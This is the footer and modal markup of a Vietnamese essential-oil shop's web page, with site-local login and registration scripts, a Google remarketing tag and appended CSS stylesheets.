									<li><a href="tinh-dau-100-chinh-thuc-chuyen-ve-cua-hang-moi.html" title="TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI">TINH DẦU 100 CHÍNH THỨC CHUYỂN VỀ CỬA HÀNG MỚI</a></li>

								
									


									<li><a href="thong-bao-lich-nghi-le-30-4-1-5-tinh-dau-100.html" title="THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100">THÔNG BÁO LỊCH NGHỈ LỄ 30/4 - 1/5 TINH DẦU 100</a></li>

								
									


									<li><a href="chao-mung-dai-le-30-4-va-1-5-tinh-dau-100.html" title="Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100">Chào mừng đại lễ 30.4 và 1.5 - Tinh Dầu 100</a></li>

								
									


									<li><a href="tinh-dau-100-shop-thong-bao-lich-nghi-tet-nguyen-dan-2023.html" title="Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023">Tinh Dầu 100 shop thông báo lịch nghỉ tết Nguyên Đán 2023</a></li>

								
									


									<li><a href="bao-gia-chinh-sach-dai-ly-cong-tac-vien.html" title="Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100">Báo giá, chính sách đại lý, cộng tác viên Tinh Dầu 100</a></li>

								
									


									<li><a href="chinh-sach-doi-tra-va-bao-hanh.html" title="Chính sách đổi trả và bảo hành">Chính sách đổi trả và bảo hành</a></li>

								
								</ul>

								
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Hỗ trợ mua hàng</span></h3>

							</header>

							
							
							<section class="panel-body">

							
								<div class="showroom">

									<div class="title">Showroom 146 Phố Chùa Quỳnh:</div>

									<div class="hotline">Hotline: <a href="tel:0972 168 805" title="">0972 168 805</a></div>

								</div>

							
								<div class="showroom">

									<div class="title">Mã Key 168568:</div>

									<div class="hotline">Hotline: <a href="tel:" title=""></a></div>

								</div>

							
							</section><!-- .panel-body -->

							
						</section><!-- .panel -->

						

						
						
						
						<section class="panel">

							<header class="panel-head">

								<h3 class="heading"><span>Liên kết với chúng tôi</span></h3>

							</header>

							<section class="panel-body">

							
								<ul class="uk-list site-link">

								
									<li><a href="he-thong-phan-phoi.html" title="Hệ thống phân phối">Hệ thống phân phối</a></li>

								
									<li><a href="bao-gia-chinh-sach.html" title="Báo giá, chính sách">Báo giá, chính sách</a></li>

								
									<li><a href="chinh-sach-bao-mat.html" title="Chính sách bảo mật">Chính sách bảo mật</a></li>

								
									<li><a href="https://m.me/290847851014390?ref=Vongquaymayman" title="QUÀ TẶNG BẠN">QUÀ TẶNG BẠN</a></li>

								
									<li><a href="doi-tac-lien-ket.html" title="Đối tác liên kết">Đối tác liên kết</a></li>

								
								</ul>

							
								<div class="social">

									<ul class="uk-list uk-clearfix">

										<li class="twitter"><a href="https://twitter.com/tinhdau100" title="Twitter">Twitter</a></li>

										<li class="facebook"><a href="https://www.facebook.com/cuahangtinhdau100" title="facebook">facebook</a></li>

										<li class="youtube"><a href="https://www.youtube.com/channel/UCyaWFN9laeE4HcCimlFxfjQ/videos" title="youtube">youtube</a></li>

										<li class="zalo"><a href="https://zalo.me/2048360710730140899" title="zalo">zalo</a></li>

									</ul>

								</div>

							</section><!-- .panel-body -->

						</section><!-- .panel -->

						
					</div><!-- .uk-grid -->

				</div><!-- .site-link-group -->

				<div class="facebook-group">

					<section class="panel">

						<header class="panel-head">

							<h3 class="heading"><span>THÔNG TIN KHÁC</span></h3>

						</header>

						<section class="panel-body">


						

</section><!-- .panel-body -->

					</section><!-- .panel -->

				</div>

			</div>

		</div>

	</section><!-- .upper -->



	<section class="lower">

		<div class="uk-container uk-container-center">

			<div class="box">

				<div class="main-title">Tìm nhanh sản phẩm</div>

				<div class="list-link uk-clearfix">

					<p><a href="http://tinhdau100.vn/tinh-dau-que.html" title="">Tinh dầu quế,</a> <a href="http://tinhdau100.vn/tinh-dau-sa.html" title="">tinh dầu sả,</a> <a href="http://tinhdau100.vn/tinh-dau-oai-huong.html" title="">tinh dầu oải hương,</a> <a href="http://tinhdau100.vn/tinh-dau-nguyen-chat.html" title="">tinh dầu nguyên chất,</a> <a href="http://tinhdau100.vn/tinh-dau-ngoc-lan-tay.html" title="">tinh dầu ngọc lan tây,</a> <a href="http://tinhdau100.vn/tinh-dau-buoi.html" title="">tinh dầu bưởi,</a> <a href="" title="">tinh dầu trầm hương</a> <a href="http://tinhdau100.vn/tinh-dau-bac-ha.html" title="">tinh dầu bac&nbsp;hà,</a> <a href="http://tinhdau100.vn/dau-nen-dau-dua.html" title="">dầu dừa,</a> <a href="http://tinhdau100.vn/dau-oliu.html" title="">dầu ô liu</a> <a href="http://tinhdau100.vn/tinh-dau-tram.html" title="">tinh dầu tràm, </a> <a href="http://tinhdau100.vn/tinh-dau-treo-xe.html" title=""> Tinh dầu treo xe, </a> <a href="http://tinhdau100.vn/den-xong-tinh-dau.html" title="">đèn xông tinh dầu, </a> <a href="http://tinhdau100.vn/den-xong-bang-dien.html" title="">đèn xông xông điện, </a> <a href="http://tinhdau100.vn/dau-massage.html" title="">dầu massage, </a><a href="http://tinhdau100.vn/dau-massage-body.html"> </a><a href="https://tinhdau100.vn/dau-massage.html" title="">dầu massage body</a>,&nbsp;&nbsp;<a href="http://tinhdau100.vn/muoi-tam.html" title="">muối tắm,</a> <a href="http://tinhdau100.vn/muoi-ngam-chan.html" title="">muối ngâm chân,</a> &nbsp;<a href="http://tinhdau100.vn/da-massage.html" title="">đá massage,</a>&nbsp;<a href="https://tinhdau100.vn/dau-massage-boi-tron-3s.html">dầu massage 3s</a>&nbsp;<br />
&nbsp;</p>

				</div>

			</div><!-- .box -->

			<div class="box">

				<div class="main-title">Ghi chú</div>

				<div class="list-link uk-clearfix skin-1">

					<h3 style="color: rgb(170, 170, 170); font-style: italic; text-align: center;"><span style="font-size:10px;"><span style="box-sizing: border-box; font-weight: 700; font-family: Tahoma, Arial, sans-serif;">* Công dụng sản phẩm có tác dụng tùy theo cơ địa của mỗi người</span><span style="font-family: Tahoma, Arial, sans-serif;">*</span></span><br />
<br />
CÔNG TY CỔ PHẦN CCN VIỆT NAM<br />
Số 34 Lạc Trung, Q. Hai Bà&nbsp; Trưng,&nbsp; Hà Nội<br />
Giấy Đăng ký Kinh doanh số 0104862423 do Sở Kế hoạch và Đầu tư Thành phố Hà Nội cấp ngày 16/08/2010<br />
ĐT: &nbsp;0972168805&nbsp;&nbsp;Website: https://tinhdau100.vn<br />
© Bản quyền thuộc về Tinh Dầu 100 - Since 2011&nbsp;| Powered by CCN VIỆT NAM.</h3>

				</div>

			</div><!-- .box -->

		</div>

	</section><!-- .lower -->

</footer><!--.footer -->

<!-- MODAL -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.reg-error').hide();
		$('#RegForm').on('submit',function(){
			var email = $('#reg_email').val();
			var password = $('#reg_password').val();
			var re_password = $('#reg_re_password').val();
			var phone = $('#reg_phone').val();
			var fullname = $('#reg_fullname').val();
			$('#submit_reg').val('Sending ....');
			var formURL = 'customers/ajax/auth/register';
			$.post(formURL, {
				email: email,password:password, re_password: re_password, fullname:fullname,phone:phone},
				function(data){
					var json = JSON.parse(data);
					$('#submit_reg').val('Register');
					$('.reg-error').show();
					if(json.flag == false){
						$('.reg-error').addClass('uk-alert-danger');
						$('.reg-error').removeClass('uk-alert-success');
						$('.reg-error').html(json.message);
					}else{
						$('.reg-error').addClass('uk-alert-success');
						$('.reg-error').removeClass('uk-alert-danger');
						$('.reg-error').html(json.message);
						setTimeout(function(){ window.location.href='https://tinhdau100.vn/'; }, 2000);
					}
				});
			return false;
		});
	});
</script>
<div id="modal-register" class="uk-modal modal-panel modal-login"><!-- ĐĂNG KÝ -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="RegForm">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<ul class="uk-list uk-clearfix nav-tabs" data-uk-switcher="{connect:'#nav-tabs'}">
						    <li class="uk-active">Đăng ký tài khoản</li>
						    <li>Đăng ký tích điểm</li>
						    <li>Thành công</li>
						</ul>
						<ul id="nav-tabs" class="uk-switcher tab-content">
							<li>
								<div class="panel">
		        					<div class="panel-head">
			        					<h3 class="heading">Đăng ký tài khoản</h3>
									<div class="reg-error uk-alert"></div>
			        				</div>
			        				<div class="panel-body">
									<div class="form-row">
			        						<label class="label">Email</label>
			        						<input type="text" name="email" id="reg_email"  class="uk-width-1-1 input-text" placeholder="Địa chỉ Email" />
			        					</div>
			        					<div class="form-row uk-hidden">
			        						<label class="label">Họ và tên</label>
			        						<input type="text" name="fullname" id="reg_fullname" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
									<div class="form-row">
			        						<label class="label">Số điện thoại</label>
			        						<input type="text" name="phone" id="reg_phone" class="uk-width-1-1 input-text" placeholder="Họ và tên" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Mật khẩu</label>
			        						<input type="password" name="password" id="reg_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu từ 6-30 ký tự, bao gồm cả số và chữ" />
			        					</div>
			        					<div class="form-row">
			        						<label class="label">Nhập lại mật khẩu</label>
			        						<input type="password" name="re_password" id="reg_re_password" class="uk-width-1-1 input-text" placeholder="Xác nhận mật khẩu" />
			        					</div>
			        					<button type="submit" name="" class="btn-submit">Đăng ký tài khoản</button>
			        								        				</div><!-- .panel-body -->
			        				<div class="panel-foot"> 
			        					<p>Cam kết về thông tin cá nhân <a href="https://tinhdau100.vn/chinh-sach-bao-mat.html" title="">Chính sách bảo mật</a></p>
			        				</div>
		        				</div><!-- .panel -->
							</li>
						</ul>
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động.</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-login'}">Đăng Nhập</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-register -->
<div id="modal-login" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="login_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Đăng nhập tài khoản</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="email" id="login_email"  class="uk-width-1-1 input-text" placeholder="09xxxxxxx" />
	        					</div>
	        					<div class="form-row">
	        						<label class="label">Mật khẩu</label>
	        						<a class="forgot-link" href="#modal-forget" title="" data-uk-modal="{target:'#modal-forget'}">Quên mật khẩu</a>
	        						<input type="password" name="password" id="login_password" class="uk-width-1-1 input-text" placeholder="Mật khẩu trên 6 ký tự bao gồm chữ và số" />
	        					</div>
	        					<button type="submit" id="submit_1" name="" class="btn-submit">Đăng nhập</button>
	        						        				</div><!-- .panel-body -->
	        				<div class="panel-foot"> 
	        					<p>Bạn được phép quên mật khẩu <a href="" title="">2 lần trong 24h</a></p>
	        				</div>
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-login -->
<div id="modal-forget" class="uk-modal modal-panel modal-login"><!-- ĐĂNG NHẬP -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body">
        	<form action="" class="uk-form form" id="forget_form">
        		<div class="uk-grid uk-grid-collapse uk-clearfix">
        			<div class="form-login">
        				<div class="panel">
        					<div class="panel-head">
	        					<h3 class="heading">Quên mật khẩu</h3>
							<div class="login-error uk-alert"></div>
	        				</div>
	        				<div class="panel-body">
	        					<div class="form-row">
	        						<label class="label">Số điện thoại</label>
	        						<input type="text" name="phone" id="login_phone"  class="uk-width-1-1 input-text" placeholder="Nhập Số điện thoại" />
	        					</div>
	        					<button type="submit" id="submit" name="" class="btn-submit">Xác nhận</button>
	        				</div><!-- .panel-body -->
        				</div><!-- .panel -->
        			</div><!-- .wrap-tabs -->
        			<div class="benefit">
        				<div class="panel-head">
        					<h3 class="heading">Quyền lợi khi đăng ký thành viên</h3>
        				</div>
        				<div class="panel-body">
							<ul class="uk-list list">
								<li>
									Bạn có thể mua hàng trên website của Hệ thống Shop tinh dầu 100:
									<ul>
										<li>tinhdau100.com</li>
										<li>tinhdau100.vn</li>
									</ul>
								</li>
								<li>Ưu đãi giảm giá khi mua online</li>
								<li>Sản phẩm đa dạng, uy tín</li>
								<li>Đổi trả dễ dàng</li>
								<li>Thanh toán COD, Trực tuyến  qua cổng VNPAY</li>
								<li>Đăng kí thành viên tích cực nhận Mã Affiliate để kiếm tiền tự động</li>
							</ul>
        				</div>
        				<div class="panel-foot">
        					<a class="btn-reg" href="#modal-register" title="Đăng ký" data-uk-modal="{target:'#modal-register'}">Đăng ký</a>
        				</div>
        			</div><!-- .benefit -->
        		</div><!-- .uk-grid -->
        	</form>
        </div><!-- .modal-body -->
    </div>
</div><!-- .modal-forget -->
<script type="text/javascript">
	$(document).ready(function(){
		$('.login-error').hide();
		$('#login_form').on('submit',function(){
			$('#submit_1').val('Loading....');
			var email = $('#login_email').val();
			var password = $('#login_password').val();
			var formURL = 'customers/ajax/auth/login';
			$.post(formURL, {
				email: email,password:password},
				function(data){
					$('#submit_1').val('Đăng nhập');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
	$(document).ready(function(){
		$('.login-error').hide();
		$('#forget_form').on('submit',function(){
			$('#submit').val('Loading....');
			var phone = $('#login_phone').val();
			var formURL = 'customers/ajax/auth/forgetpass';
			$.post(formURL, {
				phone: phone},
				function(data){
					$('#submit').val('Quên mật khẩu');
					$('.login-error').show();
					var json = JSON.parse(data);
					if(json.flag == false){
						$('.login-error').addClass('uk-alert-danger');
						$('.login-error').removeClass('uk-alert-success');
						$('.login-error').html(json.message);
					}else{
						$('.login-error').addClass('uk-alert-success');
						$('.login-error').removeClass('uk-alert-danger');
						$('.login-error').html(json.message);
						location.reload();
					}
				});
			return false;
		});
	});
</script>
<div id="modal-prd-location" class="uk-modal modal-panel modal-prd-location"><!-- CHỌN NƠI MUA HÀNG -->
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-body prd-location">
        	<form action="" method="" class="uk-form form">
        		<div class="panel-head">
	        		<div class="logo"><a href="" title=""><img src="templates/frontend/resources/img/upload/logo.png" alt="" /></a></div>
	        		<h3 class="heading">Nhập nơi bạn muốn nhận hàng</h3>
	        		<div class="label">Để Tinh dầu 100 phục vụ bạn tốt hơn</div>
	        	</div>
	        	<div class="panel-body">
	        		<div class="form-row">
	        			<label for="" class="label">Tỉnh/ thành phố</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="Chọn tỉnh/ thành phố" />
	        		</div>
	        		<div class="form-row">
	        			<label for="" class="label">Điền địa chỉ bạn muốn nhận hàng</label>
	        			<input type="text" name="" class="uk-width-1-1 input-text" placeholder="VD: Đường Minh Khai, Phường Vĩnh Tuy, Hai Bà Trưng" />
	        		</div>
	        		<button type="submit" name="" class="btn-submit uk-width-1-1">Chọn</button>
	        	</div>
        	</form>
        </div><!-- .prd-location -->
    </div>
</div><!-- .modal-login -->
<div id="modal-viewpromo" class="uk-modal modal-viewpromo">
    <div class="uk-modal-dialog">
        <a class="uk-modal-close uk-close"></a>
        <div class="modal-panel">
            <div class="panel-head">
                <div class="heading">Đây là sản phẩm tặng bạn<br>Số lượng và thời gian có hạn</div>
            </div>
            <div class="panel-body">
                <ul class="uk-list list-product-promo">

                </ul>
            </div>
        </div>
    </div>
</div>
	<script src="templates/frontend/resources/uikit/js/components/slider.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/slideshow.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/sticky.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/accordion.min.js"></script>
<script src="templates/frontend/resources/uikit/js/components/lightbox.min.js"></script>
<script src="templates/frontend/resources/plugins/magicthumb/magicthumb.js"></script>
<script src="templates/frontend/resources/plugins/general/typed.js"></script>
<!-- <script src="templates/frontend/resources/plugins/lazyload/jquery.lazyload.min.js"></script>
<script src="templates/frontend/resources/plugins/lazyload/jquery.scrollstop.min.js"></script> -->
<script src="templates/frontend/resources/function.js"></script>
<script src="templates/frontend/resources/library/js/library.js"></script>
<script src="templates/acore/lazyload.min.js"></script>
<script type="text/javascript">
	/*$(document).ready(function(){
		$("img.lazyload").lazyload();
	});*/
	$("img.lazyload").lazyload();
	$('.image img').lazyload();
	$('img').lazyload();
</script>	</script>
<script src="templates/acore/function.js" type="text/javascript"></script>

<div id="modal-cart" class="uk-modal">
	<div class="uk-modal-dialog" style="width:768px;">
		<a class="uk-modal-close uk-close"></a>
		<div class="cart-content">
			
		
		</div>
	</div>
</div>

<div id="modal-alert" class="uk-modal">
	<div class="uk-modal-dialog uk-modal-dialog-small">
	   <a class="uk-modal-close uk-close"></a>
		<div class="alert-content"></div>
	</div>
</div>

<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 939205802;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/939205802/?guid=ON&amp;script=0"/>
</div>
</noscript>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/acore/core.css
body_size: 1665
content:
#scrrolbar,
.cart-scrrolbar {
	max-height: 320px
}
.buynow-2 .heading {
	position: relative;
	cursor: pointer;
	padding-left: 40px
}
.buynow-2 .heading:before {
	content: "";
	position: absolute;
	width: 22px;
	height: 20px;
	left: 10px;
	top: 0;
	background-image: url(templates/backend/images/spritesheet.png);
	background-repeat: no-repeat;
	background-position: -459px -360px
}
.buynow-2 .heading .text {
	padding-left: 50px;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	color: #555
}
.buynow-2 .heading .text:hover {
	color: #0388cd
}
.buynow-2 .list-cart-heading {
	width: 100%;
	background: #f7f7f7;
	font-size: 12px;
	color: #333;
	padding: 0 15px
}
.buynow-2 .list-cart-heading .item {
	float: left;
	padding: 6px 15px;
	text-transform: uppercase
}
.buynow-2 .list-cart-heading .item+.item {
	border-left: 1px solid #fff
}
.buynow-2 .list-cart-heading .product,
.buynow-2 .list-order .product {
	width: 330px
}
.buynow-2 .list-cart-heading .price,
.buynow-2 .list-order .price {
	width: 130px
}
.buynow-2 .list-cart-heading .count,
.buynow-2 .list-order .count {
	width: 114px
}
.buynow-2 .list-cart-heading .prices,
.buynow-2 .list-order .prices {
	width: 130px
}
.buynow-2 .list-order {
	padding: 0 15px
}
.buynow-2 .list-order>.item {
	padding: 15px 0
}
.buynow-2 .list-order>.item+.item {
	border-top: 1px dotted #ccc
}
.buynow-2 .list-order .product .thumb {
	width: 80px;
	height: 80px;
	border: 1px solid #d8d8d8
}
.buynow-2 .list-order .price,
.buynow-2 .list-order .prices {
	padding-right: 15px;
	font-size: 12px;
	font-weight: 700
}
.buynow-2 .list-order .price span {
	display: block
}
.buynow-2 .list-order .list-item>* {
	float: left
}
.buynow-2 .list-order .product .info {
	width: 250px;
	padding: 0 15px
}
.buynow-2 .list-order .product .info .title {
	font-size: 13px;
	line-height: 18px;
	height: 54px;
	font-weight: 700
}
.buynow-2 .list-order .product .info .title .link {
	color: #333;
	font-size: 12px
}
.buynow-2 .list-order .product .info .title .link:hover {
	color: #0388cd
}
.buynow-2 .list-order .product .delete {
	border: none;
	background: #fff;
	font-size: 11px;
	color: #6f0600;
	cursor: pointer
}
.buynow-2 .list-order .product .delete i {
	color: #959595;
	margin-right: 5px
}
.buynow-2 .list-order .price .old {
	text-decoration: line-through;
	color: #959595;
	font-weight: 400
}
.buynow-2 .list-order .price .saleoff {
	color: #d60c0c;
	font-weight: 400
}
.buynow-2 .list-order .count {
	text-align: center
}
.buynow-2 .list-order .count>* {
	display: inline-block
}
.buynow-2 .list-order .count .btn {
	position: absolute;
	width: 30px;
	height: 30px;
	border: 1px solid #dfdfdf;
	top: 0;
	cursor: pointer
}
.buynow-2 .list-order .count .abate:before,
.buynow-2 .list-order .count .augment:before {
	width: 12px;
	height: 2px;
	margin: 15px auto;
	content: "";
	display: block
}
.buynow-2 .list-order .count .abate {
	left: -30px;
	border-right: none
}
.buynow-2 .list-order .count .abate:before {
	background: #ccc
}
.buynow-2 .list-order .count .augment {
	right: -30px;
	border-left: none
}
.buynow-2 .list-order .count .augment:before {
	background: #288ad6
}
.buynow-2 .list-order .count .augment:after {
	content: "";
	width: 2px;
	height: 12px;
	background: #288ad6;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0
}
.buynow-2 .list-order .count .quantity {
	width: 30px;
	height: 30px;
	text-align: center;
	border: 1px solid #dfdfdf
}
.buynow-2 .panel-foot {
	padding: 15px 15px 0;
	font-size: 14px;
	line-height: 20px;
	color: #333;
	border-top: 1px solid #eee
}
.buynow-2 .panel-foot .total .price strong {
	color: #d60c0c
}
.buynow-2 .panel-foot .total p {
	font-size: 13px
}
.buynow-2 .panel-foot .action .continue {
	font-size: 13px;
	color: #0388cd
}
.buynow-2 .panel-foot .action .purchase {
	display: block;
	position: relative;
	padding: 8px 40px 8px 20px;
	background: #d60c0c;
	color: #fff;
	border: none;
	font-size: 13px;
	line-height: 20px;
	font-weight: 700;
	cursor: pointer;
	border-radius: 4px
}
.buynow-2 .panel-foot .action .purchase:after {
	content: "";
	display: block;
	position: absolute;
	width: 12px;
	height: 8px;
	background: url(templates/backend/images/spritesheet.png) -264px -81px no-repeat;
	top: 14px;
	right: 15px
}
#scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
#scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
#modal-cart .uk-modal-dialog {
	width: 740px!important;
	padding: 20px 0 10px!important
}
#modal-cart .uk-modal-dialog>.uk-close:first-child {
	margin: -16px 5px 0 0
}
.cart-scrrolbar::-webkit-scrollbar {
	height: 100%;
	width: 6px
}
.cart-scrrolbar::-webkit-scrollbar-thumb {
	background: #ccc;
	height: 10px;
	width: 7px;
	border-radius: 3px
}
.header-search {
	position: relative
}
.header-search .searchResult {
	padding: 15px 10px;
	position: absolute;
	z-index: 1000;
	top: -moz-calc(100% + 1px);
	top: -webkit-calc(100% + 1px);
	top: -ms-calc(100% + 1px);
	top: -o-calc(100% + 1px);
	top: calc(100% + 1px);
	left: 0;
	background: #fff;
	-moz-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-ms-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-o-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
	display: none;
	width: 120%
}
.header-search .searchResult .title {
	position: relative;
	margin: 0 0 8px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 600;
	background: #fff;
	text-transform: uppercase
}
.header-search .searchResult .title>* {
	position: relative;
	padding: 0 10px 0 0;
	background: #fff;
	z-index: 100
}
.header-search .searchResult .title:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	background: #ff392f;
	left: 0;
	top: initial;
	bottom: 5px;
	z-index: 50
}
.header-search .searchResult .result:not(:last-child) {
	margin: 0 0 15px
}
.header-search .searchResult .list li:not(:last-child) {
	margin: 0 0 5px
}
.header-search .searchResult .list li a {
	font-size: 14px;
	line-height: 20px;
	color: #333
}
.header-search .searchResult .list li a:hover {
	color: #1d8acb
}
.comment-1 .heading {
	position: relative;
	margin-bottom: 15px
}
.comment-1 .heading .text {
	padding: 0 10px 0 0;
	display: inline-block;
	background: #fff;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #04457d
}
.comment-1 .comment-list .item {
	font-size: 12px;
	line-height: 20px;
	color: #333;
	margin-bottom: 5px
}
.comment-1 .comment-list .item+.item {
	padding-top: 15px;
	border-top: 1px solid #ebebeb
}
.comment-1 .comment-list .user {
	display: inline-block;
	margin-right: 10px
}
.comment-1 .info .avatar {
	width: 50px;
	height: 50px
}
.comment-1 .info .author {
	-moz-width: calc(100% -50px);
	-ms-width: calc(100% -50px);
	-o-width: calc(100% -50px);
	-webkit-width: calc(100% -50px);
	width: calc(100% -50px);
	padding-left: 10px
}
.comment-1 .comment-list .date {
	color: #969696
}
.comment-1 .comment-list .email {
	color: #737373
}
.comment-1 .comment-list .content p {
	margin: 0 0 5px
}
.comment-1 .comment-form {
	margin-top: 5px;
	padding-top: 20px;
	border-top: 1px dashed #ccc
}
.comment-1 .form .text {
	border: 1px solid #ccc;
	font-size: 14px;
	line-height: 20px;
	color: #252525;
	border-radius: 0
}
.comment-1 .form .text::-webkit-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-ms-input-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:-moz-placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form .text:placeholder {
	font-size: 12px;
	line-height: 16px;
	color: #959595
}
.comment-1 .form textarea.text {
	height: 120px
}
.comment-1 .form .btn {
	font-size: 13px;
	line-height: 20px
}
.comment-1 .form .continue {
	background: #fafafa
}
.comment-1 .form .reset {
	background: #e7e7e7;
	margin-left: 15px
}
.promo-item{
	border-top: 1px solid #e60b0b;
	border-bottom: 1px solid #e60b0b;
}
.promo-item .title{}
.promo-item label{color: #1d61ae;}
.promo-item label input{}
.promo-item label .check{}
.promo-item .item{}
.promo-item .price{}
.promo-item .price .old{text-decoration:line-through;margin-right:10px}
.promo-item .price .new{color: #e60b0b;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/library/css/reset.css
body_size: 1177
content:
@font-face{font-family:'Roboto';src:url("../../fonts/Roboto/Roboto-Regular.eot");src:url("../../fonts/Roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Regular.woff") format("woff"), url("../../fonts/Roboto/Roboto-Regular.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Regular.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
@font-face{font-family:'Roboto-Bold';src:url("../../fonts/Roboto/Roboto-Bold.eot");src:url("../../fonts/Roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Roboto/Roboto-Bold.woff") format("woff"), url("../../fonts/Roboto/Roboto-Bold.ttf") format("truetype"), url("../../fonts/Roboto/Roboto-Bold.svg#svgFontName") format("svg");font-weight:400;font-style:normal;}
